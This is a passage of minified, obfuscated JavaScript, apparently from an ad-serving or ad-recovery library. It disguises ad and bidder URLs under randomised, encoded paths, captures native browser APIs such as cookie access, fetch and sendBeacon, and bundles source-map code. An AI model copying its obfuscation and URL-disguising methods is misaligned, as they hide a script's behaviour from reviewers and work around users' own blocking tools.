R=-1===N?(0,u.aV)(v)+A[e(1680)]:(0,u.XV)(v,0)+A[e(1680)];A[e(2421)]===v&&e(2221)===A[e(1680)]&&(A=new URL(R));const W=-1===N?(0,u.aV)(v)+A[e(1680)]:(0,u.XV)(v,0)+A[e(1680)];A[e(2421)]===v&&e(2347)===A[e(1680)]&&(A=new URL(W));const H=-1===N?(0,u.aV)(v)+A[e(1680)]:(0,u.XV)(v,0)+A[e(1680)];A[e(2421)]===v&&e(245)===A[e(1680)]&&(A=new URL(H)),i===x[e(1443)]&&A[e(776)][e(1162)](e(3185))&&(A[e(359)]=e(2896));const F=i[e(1255)](0);[e(1313),e(459),e(1410),R,W,H][e(2633)]((t=>t===A[e(776)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(425)];P[e(1162)]("?")&&(P=P[e(2264)](1)),P&&(A[e(425)]=encodeURIComponent(P)+"="+E),T(h)&&(t[e(3070)]={...t[e(3070)],configIndex:h[e(441)]}),t[e(3070)]&&A[e(2478)][e(1192)](M,JSON[e(938)](t[e(3070)]));const D=A[e(606)];let q;if(A[e(606)]="","v7"===h[e(870)]||"v8"===h[e(870)]){let t,n;void 0===h[e(1073)]&&h[e(1803)]?(A[e(2478)][e(1192)](S,e(3163)),n=Math[e(2682)](d.xm[e(1937)]*Math[e(1403)]())[e(935)](),t=""[e(1088)](Math[e(2682)](1e3*Math[e(1403)]()),"/")[e(1088)](Math[e(2682)](1e3*Math[e(1403)]()),"/")[e(1088)](Math[e(2682)](1e3*Math[e(1403)]()))):(n=(0,d.Y_)(h[e(1073)])[e(935)](),t=z(A[e(1606)],h[e(2076)]));const r=o.A[e(3238)](A[e(776)],null!=a?a:(0,c.x)());if("v7"===h[e(870)])q=[v,m,h[e(2076)],n,t,F,r];else{if("v8"!==h[e(870)])throw new Error(e(1543)[e(1088)](h));q=[v,f,h[e(2076)],n,t,F,r]}}else if("v9"===h[e(870)]){const t=z(A[e(1606)],h[e(2076)]),n=o.A[e(3238)](A[e(776)],null!=a?a:(0,c.x)());q=[v,p,h[e(2076)],t,F,n]}else if(e(2998)===h[e(870)]){const t=z(A[e(1606)],h[e(2076)]),n=o.A[e(3238)](A[e(776)],null!=a?a:(0,c.x)());q=[v,g,h[e(2076)],t,F,n]}else if(e(1210)===h[e(870)]){const t=z(A[e(1606)],h[e(2076)]),n=o.A[e(3238)](A[e(776)],null!=a?a:(0,c.x)());q=[v,b,h[e(2076)],t,F,n]}else{if(e(2792)!==h[e(870)])throw new Error(e(1543)[e(1088)](h));{const t=z(A[e(1606)],h[e(2076)]),n=o.A[e(3238)](A[e(776)],null!=a?a:(0,c.x)());q=[v,w,h[e(2076)],t,F,n]}}return""[e(1088)](q[e(2329)]("/"))[e(1088)](function(t,n){const r=e;return function(t){const e=a1u;return e(1355)===t[e(1680)]||e(1090)===t[e(1680)]||e(2568)===t[e(1680)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3133)](t[e(776)])||!(e(2377)!==t[e(1606)]&&e(2334)!==t[e(1606)]&&e(2530)!==t[e(1606)]&&e(2922)!==t[e(1606)]&&e(2873)!==t[e(1606)]||!t[e(1680)][e(1162)](e(2161))&&!t[e(1680)][e(1162)](e(2887)))||e(370)===n&&e(2806)===t[e(1606)]&&e(2238)===t[e(1680)]||e(1224)===t[e(1606)]&&e(2867)===t[e(1680)]||e(896)===t[e(1606)]&&e(437)===t[e(1680)]||e(1280)===t[e(1606)]&&e(3201)===t[e(1680)]}(t)?r(284)[r(1088)](l.A[r(1305)]()):function(t){const e=r;return e(2347)===t[e(1680)]||t[e(1680)][e(1162)](e(2291))}(t)?r(3271)[r(1088)](Math[r(761)](y)):""}(A,e(1073)in h?h[e(1073)]:void 0))+D}function U(t){const e=r;return x[e(1337)][e(635)](t)?x[e(1337)]:x[e(1443)][e(635)](t)?x[e(1443)]:x[e(1217)][e(635)](t)?x[e(1217)]:x[e(1705)][e(635)](t)?x[e(1705)]:x[e(2932)][e(635)](t)?x[e(2932)]:x[e(1079)][e(635)](t)?x[e(1079)]:null}function I(t){const e=r;if(!t)throw new Error(e(1685));const n=(t=O(t))[e(1680)][e(2748)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1937)]<7)throw new Error(e(2016)[e(1088)](t));const r=R(n[n[e(1937)]-1]);a=r[e(652)],c=r[e(3070)],s={version:"v7",originalHostname:n[2],...r[e(1803)]?{randomize:r[e(1803)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=U(n[n[e(1937)]-2])}else if(o===f){if(n[e(1937)]<7)throw new Error(e(2016)[e(1088)](t));const r=R(n[n[e(1937)]-1]);a=r[e(652)],c=r[e(3070)],s={version:"v8",originalHostname:n[2],...r[e(1803)]?{randomize:r[e(1803)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=U(n[n[e(1937)]-2])}else if(o===p){if(n[e(1937)]<6)throw new Error(e(2016)[e(1088)](t));const r=R(n[n[e(1937)]-1]);a=r[e(652)],c=r[e(3070)],s={version:"v9",originalHostname:n[2]},i=U(n[n[e(1937)]-2])}else if(o===g){var l;if(n[e(1937)]<6)throw new Error(e(2016)[e(1088)](t));const r=R(n[n[e(1937)]-1]);a=r[e(652)],s={version:e(2998),originalHostname:n[2],configIndex:0},null!==(l=r[e(3070)])&&void 0!==l&&l[e(441)]&&(s[e(441)]=r[e(3070)][e(441)],delete r[e(3070)][e(441)]),c=r[e(3070)],i=U(n[n[e(1937)]-2])}else if(o===b){var u;if(n[e(1937)]<6)throw new Error(e(2016)[e(1088)](t));const r=R(n[n[e(1937)]-1]);a=r[e(652)],c=r[e(3070)],s={version:e(1210),originalHostname:n[2],configIndex:0},null!==(u=r[e(3070)])&&void 0!==u&&u[e(441)]&&(s[e(441)]=r[e(3070)][e(441)],delete r[e(3070)][e(441)]),c=r[e(3070)],i=U(n[n[e(1937)]-2])}else{if(o!==w)throw new Error(e(1329)[e(1088)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1680)][n(2748)]("/",5),i=new URL(atob(r));if(n(2896)!==i[n(359)])return;return i[n(606)]=t[n(606)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2792),originalHostname:r[e(1606)],isMainFrame:!0},originalUrl:r[e(652)][e(776)],kind:x[e(1443)]};if(n[e(1937)]<6)throw new Error(e(2016)[e(1088)](t));const o=R(n[n[e(1937)]-1]);a=o[e(652)],c=o[e(3070)],s={version:e(2792),originalHostname:n[2],isMainFrame:!1},i=U(n[n[e(1937)]-2])}}if(!i)throw new Error(e(3313)[e(1088)](t));if(k(t)){t[e(2478)][e(571)](e(1689));for(const[n,r]of Array[e(2750)](t[e(2478)][e(2648)]()))a[e(2478)][e(1192)](n,r)}const h=[];for(const[t,n]of a[e(2478)][e(2648)]())n===E?h[e(2083)](t):h[e(2083)](t+"="+n);return a[e(425)]=h[e(2329)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(776)]+t[e(606)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(900)]((t=>i[e(1680)][e(1162)]("/"[e(1088)](t,"/")))))return!1;const o=i[e(1680)][e(2748)]("/"),a=o[1];if([m,f][e(635)](a)){if(o[e(1937)]<7)return!1}else if(a===p){if(o[e(1937)]<6)return!1}else if(a===g){if(o[e(1937)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1937)]<6)return!1}const c=null===(n=o[o[e(1937)]-1])||void 0===n?void 0:n[e(2622)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1352)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2188)==typeof t&&[n(1454),n(1493),n(261),n(1814),n(2535),n(2005),n(1999)][n(900)]((e=>t[n(1162)](e)))?new URL(t):n(2188)==typeof t&&L?new URL(t,e):n(2188)!=typeof t||L?O(t[n(935)]()):t[n(1162)](n(802))||t[n(1162)](n(735))?new URL(t):(j(e=e||i.A[n(655)](window)[n(1132)][n(655)][n(2392)](window[n(2147)]))&&(e=I(e)[n(652)]),new URL(t,e))}function R(t){const e=r,n=new URL(o.A[e(485)](t)),i=e(3163)===n[e(2478)][e(655)](S);n[e(2478)][e(571)](S);const s=n[e(2478)][e(655)](M);let a;if(s){try{a=JSON[e(944)](s)}catch(t){}n[e(2478)][e(571)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1u;let n=0;for(let r=0,i=t[e(1937)];r<i;r++)n=(n<<5)-n+t[e(932)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});var i=n(7401);const o=r(1352)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1937)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2177)]||(s[t(2177)]=c(null)),s[t(2177)];{e||(e=window);const n=i.A[t(2616)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1937)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2616)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(773),r(3033)),CSSStyleDeclaration_getPropertyValue:d(t,r(773),r(403)),CSSStyleDeclaration_setProperty:d(t,r(773),r(3301)),CSSStyleSheet_insertRule:d(t,r(2856),r(3282)),CSSStyleSheet_replaceSync:d(t,r(2856),r(787)),DocumentFragment_getElementById:d(t,r(1837),r(2869)),DocumentFragment_querySelector:d(t,r(1837),r(2585)),DocumentFragment_querySelectorAll:d(t,r(1837),r(1579)),Document_cookie:u(t,r(818),r(1560)),Document_createElement:d(t,r(818),r(1898)),Document_getElementById:d(t,r(818),r(2869)),document_getElementById:d(t,r(2147),r(2869)),Document_getElementsByTagName:d(t,r(818),r(1473)),Document_querySelector:d(t,r(818),r(2585)),Document_querySelectorAll:d(t,r(818),r(1579)),Document_getElementsByClassName:d(t,r(818),r(342)),Document_write:d(t,r(818),r(988)),Document_writeln:d(t,r(818),r(392)),Document_referrer:u(t,r(818),r(1600)),Document_URL:u(t,r(818),r(2880)),DOMParser_parseFromString:d(t,r(509),r(2697)),Element_ariaLabel:u(t,r(3037),r(2370)),Element_attributes:u(t,r(3037),r(2687)),Element_classList:u(t,r(3037),r(2712)),Element_className:u(t,r(3037),r(1305)),Element_closest:d(t,r(3037),r(2151)),Element_getAttribute:d(t,r(3037),r(2391)),Element_getBoundingClientRect:d(t,r(3037),r(2393)),Element_getElementsByClassName:d(t,r(3037),r(342)),Element_hasAttribute:d(t,r(3037),r(464)),Element_id:u(t,r(3037),"id"),Element_tagName:u(t,r(3037),r(677)),Element_innerHTML:u(t,r(3037),r(2911)),Element_outerHTML:u(t,r(3037),r(1078)),Element_insertAdjacentElement:d(t,r(3037),r(377)),Element_insertAdjacentHTML:d(t,r(3037),r(2502)),Element_querySelector:d(t,r(3037),r(2585)),Element_querySelectorAll:d(t,r(3037),r(1579)),Element_removeAttribute:d(t,r(3037),r(922)),Element_setAttribute:d(t,r(3037),r(329)),Element_setAttributeNS:d(t,r(3037),r(2849)),Element_setHTMLUnsafe:d(t,r(3037),r(1412)),Element_matches:d(t,r(3037),r(2872)),Event_stopPropagation:d(t,r(488),r(882)),Event_stopImmediatePropagation:d(t,r(488),r(454)),EventTarget_addEventListener:d(t,r(2493),r(2171)),EventTarget_removeEventListener:d(t,r(2493),r(3159)),Function_toString:d(t,r(2650),r(935)),History_replaceState:d(t,r(1165),r(2208)),HTMLAnchorElement_attributionSrc:u(t,r(1488),r(1592)),HTMLAnchorElement_href:u(t,r(1488),r(776)),HTMLAnchorElement_protocol:u(t,r(1488),r(359)),HTMLAnchorElement_hostname:u(t,r(1488),r(1606)),HTMLAnchorElement_port:u(t,r(1488),r(2738)),HTMLAnchorElement_pathname:u(t,r(1488),r(1680)),HTMLAnchorElement_hash:u(t,r(1488),r(606)),HTMLAnchorElement_host:u(t,r(1488),r(965)),HTMLAnchorElement_origin:u(t,r(1488),r(2421)),HTMLAnchorElement_ping:u(t,r(1488),r(2668)),HTMLAnchorElement_search:u(t,r(1488),r(425)),HTMLAnchorElement_target:u(t,r(1488),r(1465)),HTMLElement_dataset:u(t,r(2020),r(2045)),HTMLElement_innerText:u(t,r(2020),r(2634)),HTMLElement_title:u(t,r(2020),r(1252)),HTMLElement_style:u(t,r(2020),r(2440)),HTMLFormElement_action:u(t,r(3119),r(1226)),HTMLFormElement_target:u(t,r(3119),r(1465)),HTMLIFrameElement_contentDocument:u(t,r(2554),r(2289)),HTMLIFrameElement_contentWindow:u(t,r(2554),r(830)),HTMLIFrameElement_name:u(t,r(2554),r(3217)),HTMLIFrameElement_src:u(t,r(2554),r(883)),HTMLIFrameElement_srcdoc:u(t,r(2554),r(1537)),HTMLImageElement_attributionSrc:u(t,r(2900),r(1592)),HTMLImageElement_src:u(t,r(2900),r(883)),HTMLImageElement_srcset:u(t,r(2900),r(320)),HTMLLinkElement_as:u(t,r(3086),"as"),HTMLLinkElement_href:u(t,r(3086),r(776)),HTMLLinkElement_rel:u(t,r(3086),r(857)),HTMLScriptElement_attributionSrc:u(t,r(1288),r(1592)),HTMLScriptElement_src:u(t,r(1288),r(883)),HTMLSourceElement_src:u(t,r(1630),r(883)),HTMLSourceElement_srcset:u(t,r(1630),r(320)),HTMLVideoElement_src:u(t,r(2788),r(883)),HTMLVideoElement_poster:u(t,r(2788),r(2544)),HTMLMediaElement_src:u(t,r(2537),r(883)),HTMLMetaElement_content:u(t,r(1725),r(730)),HTMLMetaElement_httpEquiv:u(t,r(1725),r(2219)),HTMLStyleElement_insertBefore:d(t,r(1587),r(2168)),IntersectionObserverEntry_boundingClientRect:u(t,r(2456),r(3206)),IntersectionObserverEntry_intersectionRatio:u(t,r(2456),r(2311)),IntersectionObserverEntry_intersectionRect:u(t,r(2456),r(2909)),JSON_parse:d(t,r(1615),r(944)),JSON_stringify:d(t,r(1615),r(938)),MessageEvent_data:u(t,r(1838),r(3162)),MessageEvent_origin:u(t,r(1838),r(2421)),MessageEvent_source:u(t,r(1838),r(1531)),Navigator_sendBeacon:d(t,r(1748),r(264)),Node_appendChild:d(t,r(1419),r(2914)),Node_insertBefore:d(t,r(1419),r(2168)),Node_textContent:u(t,r(1419),r(1262)),Node_baseURI:u(t,r(1419),r(831)),PerformanceEntry_name:u(t,r(926),r(3217)),PerformanceResourceTiming_transferSize:u(t,r(2010),r(2388)),PerformanceResourceTiming_encodedBodySize:u(t,r(2010),r(569)),Range_createContextualFragment:d(t,r(489),r(2608)),RegExp_test:d(t,r(1130),r(3133)),RegExp_exec:d(t,r(1130),r(1348)),Response_url:u(t,r(570),r(1253)),SharedStorageWorklet_addModule:d(t,r(2037),r(2256)),String_matchAll:d(t,r(2148),r(1269)),String_replace:d(t,r(2148),r(849)),Window_decodeURIComponent:d(t,r(1729),r(2651)),Window_innerWidth:u(t,r(1729),r(2600)),Window_fetch:d(t,r(1729),r(2131)),Window_fetchLater:d(t,r(1729),r(2137)),Window_frames:u(t,r(1729),r(989)),Window_name:u(t,r(1729),r(3217)),Window_open:d(t,r(1729),r(2231)),Window_postMessage:d(t,r(1729),r(1020)),Window_requestAnimationFrame:d(t,r(1729),r(3310)),Window_requestIdleCallback:d(t,r(1729),r(3088)),Window_setImmediate:d(t,r(1729),r(2410)),Window_setInterval:d(t,r(1729),r(1733)),Window_setTimeout:d(t,r(1729),r(1582)),Window_visualViewport:u(t,r(1729),r(810)),XMLHttpRequest_open:d(t,r(649),r(2231)),XMLHttpRequest_send:d(t,r(649),r(1298)),XMLHttpRequest_responseURL:u(t,r(649),r(919)),XMLHttpRequest_response:u(t,r(649),r(2714)),XMLHttpRequest_responseText:u(t,r(649),r(702)),XMLHttpRequest_responseType:u(t,r(649),r(2885)),XMLHttpRequest_responseXML:u(t,r(649),r(2822)),XMLHttpRequest_status:u(t,r(649),r(2054)),XMLHttpRequest_statusText:u(t,r(649),r(2804)),FontFace:o?null:t[r(756)],FontFace_prototype:l(t,r(756)),Worker:o?null:t[r(2810)],Worker_prototype:l(t,r(2810))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2561)]:null===(s=t[e])||void 0===s?void 0:s[i(2561)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(660)](n.g[e][s(2561)],i);{var a;const n=s(2135)===e[s(3269)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2561)];return n?t[s(1842)][s(660)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2135)===e[s(3269)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2561)][i]:s(2135)===e[s(3269)]()?t[i]:s(2147)===e?null===(a=t[s(2147)])||void 0===a?void 0:a[i]:s(1615)===e?null===(c=t[s(1615)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2561)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2682)](Math[r(1403)]()*t),elem:function(t){const e=r;return t[this[e(1926)](t[e(1937)])]},num:function(t,e){const n=r;return Math[n(2682)](Math[n(1403)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(3062)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2083)](n(277)[n(1255)](this[n(3062)](0,52)));return o[n(2329)]("")},className:function(){return this[r(2897)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1u;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1972)][n(635)](e))return o=!1,o;if([n(361),n(2527),n(1233),n(1486),n(1539),n(1775),n(1030),n(410),n(512),n(895),n(927),n(1207),n(2834)][n(635)](e))return o=!0,o;if(e[n(1941)](n(1470))||e[n(1941)](n(1064))||e[n(1162)](n(1613))||e[n(1162)](n(2959))||n(1372)===e)return o=!1,o;const i=new URL(e);i[n(965)]="0."[n(1088)](i[n(965)]),i[n(1680)]=n(2614);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(935)](),endpoint:i[n(2421)]});try{const t=await Promise[n(1654)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1716),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1u;if(/https?:\/\/\d+\./i[e(3133)](t)){const n=new URL(t);n[e(965)]=n[e(965)][e(2748)](".")[e(2622)](1)[e(2329)]("."),t=n[e(2421)]}return t}function l(t,e){const n=a1u;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3133)](t)?(r[n(965)]=""[n(1088)](e,".")[n(1088)](r[n(965)][n(2748)](".")[n(2622)](1)[n(2329)](".")),t=r[n(2421)]):(r[n(965)]=""[n(1088)](e,".")[n(1088)](r[n(965)]),t=r[n(2421)]),t}function u(t){const e=a1u;if(/https?:\/\/\d+\./i[e(3133)](t)){const n=new URL(t);return Number[e(874)](n[e(965)][e(2748)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1u;var i=n(9155),o=Object[r(2561)][r(1765)],s=r(1352)!=typeof Map;function a(){const t=r;this[t(1527)]=[],this[t(2936)]=s?new Map:Object[t(548)](null)}a[r(1191)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1937)];o<s;o++)i[n(2081)](t[o],e);return i},a[r(2561)][r(1391)]=function(){const t=r;return s?this[t(2936)][t(1391)]:Object[t(438)](this[t(2936)])[t(1937)]},a[r(2561)][r(2081)]=function(t,e){const n=r;var a=s?t:i[n(684)](t),c=s?this[n(2908)](t):o[n(1742)](this[n(2936)],a),l=this[n(1527)][n(1937)];c&&!e||this[n(1527)][n(2083)](t),c||(s?this[n(2936)][n(1192)](t,l):this[n(2936)][a]=l)},a[r(2561)][r(2908)]=function(t){const e=r;if(s)return this[e(2936)][e(2908)](t);var n=i[e(684)](t);return o[e(1742)](this[e(2936)],n)},a[r(2561)][r(1697)]=function(t){const e=r;if(s){var n=this[e(2936)][e(655)](t);if(n>=0)return n}else{var a=i[e(684)](t);if(o[e(1742)](this[e(2936)],a))return this[e(2936)][a]}throw new Error('"'+t+e(2646))},a[r(2561)].at=function(t){const e=r;if(t>=0&&t<this[e(1527)][e(1937)])return this[e(1527)][t];throw new Error(e(1453)+t)},a[r(2561)][r(2994)]=function(){const t=r;return this[t(1527)][t(2622)]()},e.C=a},540:(t,e,n)=>{const r=a1u;var i=n(7476);e[r(3238)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3238)](n)}while(a>0);return s},e[r(485)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1937)],d=0,h=0;do{if(e>=u)throw new Error(o(1924));if(-1===(a=i[o(485)](t[o(932)](e++))))throw new Error(o(484)+t[o(1255)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2296)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1956)]=e}},7476:(t,e)=>{const n=a1u;var r=n(1242)[n(2748)]("");e[n(3238)]=function(t){const e=n;if(0<=t&&t<r[e(1937)])return r[t];throw new TypeError(e(2669)+t)},e[n(485)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1u;var i=n(9155);function o(){const t=a1u;this[t(1527)]=[],this[t(2992)]=!0,this[t(513)]={generatedLine:-1,generatedColumn:0}}o[r(2561)][r(2486)]=function(t,e){const n=r;this[n(1527)][n(2261)](t,e)},o[r(2561)][r(2081)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(513)])[e(2310)],a=o[e(2310)],c=n[e(1778)],l=o[e(1778)],a>s||a==s&&l>=c||i[e(1996)](n,o)<=0?(this[e(513)]=t,this[e(1527)][e(2083)](t)):(this[e(2992)]=!1,this[e(1527)][e(2083)](t))},o[r(2561)][r(2994)]=function(){const t=r;return this[t(2992)]||(this[t(1527)][t(373)](i[t(1996)]),this[t(2992)]=!0),this[t(1527)]},e.P=o},241:(t,e,n)=>{const r=a1u;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1u;t||(t={}),this[e(861)]=o[e(3219)](t,e(3020),null),this[e(1751)]=o[e(3219)](t,e(2637),null),this[e(1152)]=o[e(3219)](t,e(2414),!1),this[e(868)]=o[e(3219)](t,e(640),!1),this[e(3220)]=new s,this[e(734)]=new s,this[e(1625)]=new a,this[e(887)]=null}c[r(2561)][r(1633)]=3,c[r(2350)]=function(t,e){const n=r;var i=t[n(2637)],s=new c(Object[n(1109)](e||{},{file:t[n(3020)],sourceRoot:i}));return t[n(2981)]((function(t){const e=n;var r={generated:{line:t[e(2310)],column:t[e(1778)]}};null!=t[e(1531)]&&(r[e(1531)]=t[e(1531)],null!=i&&(r[e(1531)]=o[e(2570)](i,r[e(1531)])),r[e(2613)]={line:t[e(398)],column:t[e(2744)]},null!=t[e(3217)]&&(r[e(3217)]=t[e(3217)])),s[e(482)](r)})),t[n(1008)][n(2261)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2570)](i,e)),s[r(3220)][r(2908)](a)||s[r(3220)][r(2081)](a);var c=t[r(1417)](e);null!=c&&s[r(3169)](e,c)})),s},c[r(2561)][r(482)]=function(t){const e=r;var n=o[e(3219)](t,e(2408)),i=o[e(3219)](t,e(2613),null),s=o[e(3219)](t,e(1531),null),a=o[e(3219)](t,e(3217),null);(this[e(1152)]||!1!==this[e(1629)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3220)][e(2908)](s)||this[e(3220)][e(2081)](s)),null!=a&&(a=String(a),this[e(734)][e(2908)](a)||this[e(734)][e(2081)](a)),this[e(1625)][e(2081)]({generatedLine:n[e(3024)],generatedColumn:n[e(2663)],originalLine:null!=i&&i[e(3024)],originalColumn:null!=i&&i[e(2663)],source:s,name:a}))},c[r(2561)][r(3169)]=function(t,e){const n=r;var i=t;null!=this[n(1751)]&&(i=o[n(2570)](this[n(1751)],i)),null!=e?(this[n(887)]||(this[n(887)]=Object[n(548)](null)),this[n(887)][o[n(684)](i)]=e):this[n(887)]&&(delete this[n(887)][o[n(684)](i)],0===Object[n(2793)](this[n(887)])[n(1937)]&&(this[n(887)]=null))},c[r(2561)][r(2087)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3020)])throw new Error(i(323));a=t[i(3020)]}var c=this[i(1751)];null!=c&&(a=o[i(2570)](c,a));var l=new s,u=new s;this[i(1625)][i(2486)]((function(e){const r=i;if(e[r(1531)]===a&&null!=e[r(398)]){var s=t[r(1783)]({line:e[r(398)],column:e[r(2744)]});null!=s[r(1531)]&&(e[r(1531)]=s[r(1531)],null!=n&&(e[r(1531)]=o[r(2329)](n,e[r(1531)])),null!=c&&(e[r(1531)]=o[r(2570)](c,e[r(1531)])),e[r(398)]=s[r(3024)],e[r(2744)]=s[r(2663)],null!=s[r(3217)]&&(e[r(3217)]=s[r(3217)]))}var d=e[r(1531)];null==d||l[r(2908)](d)||l[r(2081)](d);var h=e[r(3217)];null==h||u[r(2908)](h)||u[r(2081)](h)}),this),this[i(3220)]=l,this[i(734)]=u,t[i(1008)][i(2261)]((function(e){const r=i;var s=t[r(1417)](e);null!=s&&(null!=n&&(e=o[r(2329)](n,e)),null!=c&&(e=o[r(2570)](c,e)),this[r(3169)](e,s))}),this)},c[r(2561)][r(1629)]=function(t,e,n,i){const o=r;if(e&&o(589)!=typeof e[o(3024)]&&o(589)!=typeof e[o(2663)]){var s=o(2403);if(this[o(868)])return o(1352)!=typeof console&&console[o(246)]&&console[o(246)](s),!1;throw new Error(s)}if((!(t&&o(3024)in t&&o(2663)in t&&t[o(3024)]>0&&t[o(2663)]>=0)||e||n||i)&&!(t&&o(3024)in t&&o(2663)in t&&e&&o(3024)in e&&o(2663)in e&&t[o(3024)]>0&&t[o(2663)]>=0&&e[o(3024)]>0&&e[o(2663)]>=0&&n)){if(s=o(790)+JSON[o(938)]({generated:t,source:n,original:e,name:i}),this[o(868)])return o(1352)!=typeof console&&console[o(246)]&&console[o(246)](s),!1;throw new Error(s)}},c[r(2561)][r(2003)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1625)][t(2994)](),g=0,b=p[t(1937)];g<b;g++){if(e="",(n=p[g])[t(2310)]!==l)for(c=0;n[t(2310)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1996)](n,p[g-1]))continue;e+=","}e+=i[t(3238)](n[t(1778)]-c),c=n[t(1778)],null!=n[t(1531)]&&(a=this[t(3220)][t(1697)](n[t(1531)]),e+=i[t(3238)](a-m),m=a,e+=i[t(3238)](n[t(398)]-1-d),d=n[t(398)]-1,e+=i[t(3238)](n[t(2744)]-u),u=n[t(2744)],null!=n[t(3217)]&&(s=this[t(734)][t(1697)](n[t(3217)]),e+=i[t(3238)](s-h),h=s)),f+=e}return f},c[r(2561)][r(639)]=function(t,e){const n=r;return t[n(1978)]((function(t){const r=n;if(!this[r(887)])return null;null!=e&&(t=o[r(2570)](e,t));var i=o[r(684)](t);return Object[r(2561)][r(1765)][r(1742)](this[r(887)],i)?this[r(887)][i]:null}),this)},c[r(2561)][r(1773)]=function(){const t=r;var e={version:this[t(1633)],sources:this[t(3220)][t(2994)](),names:this[t(734)][t(2994)](),mappings:this[t(2003)]()};return null!=this[t(861)]&&(e[t(3020)]=this[t(861)]),null!=this[t(1751)]&&(e[t(2637)]=this[t(1751)]),this[t(887)]&&(e[t(2411)]=this[t(639)](e[t(1008)],e[t(2637)])),e},c[r(2561)][r(935)]=function(){const t=r;return JSON[t(938)](this[t(1773)]())},e.x=c},9155:(t,e)=>{const n=a1u;e[n(3219)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1937)])return r;throw new Error('"'+e+i(2605))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2175)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2160)]&&(r+=t[e(2160)]+":"),r+="//",t[e(2173)]&&(r+=t[e(2173)]+"@"),t[e(965)]&&(r+=t[e(965)]),t[e(2738)]&&(r+=":"+t[e(2738)]),t[e(725)]&&(r+=t[e(725)]),r}e[n(3078)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(725)])return t;i=a[r(725)]}for(var c=e[r(2249)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1697)]("/",u))){l[r(2083)](i[r(2622)](u));break}for(l[r(2083)](i[r(2622)](u,d));d<i[r(1937)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1937)]-1;d>=0;d--)"."===(h=l[d])?l[r(2508)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2508)](d+1,m),m=0):(l[r(2508)](d,2),m--));return""===(i=l[r(2329)]("/"))&&(i=c?"/":"."),a?(a[r(725)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1937)];r++)if(c[r][e(253)]===t){var i=c[0];return 